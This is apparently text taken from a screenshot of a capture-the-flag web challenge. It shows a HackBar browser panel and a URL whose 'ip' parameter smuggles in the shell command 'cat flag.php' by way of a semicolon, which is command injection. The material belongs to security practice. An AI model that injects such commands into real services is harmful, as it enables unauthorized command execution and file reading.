 /?ip= fxck your space!
Elements Console Sources Network Performance Memory Application HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SS
URL
http://796cccab-fe4d-4310-9045-2dff7564b90d.node4.buuoj.cn:81/?ip=1;cat flag.php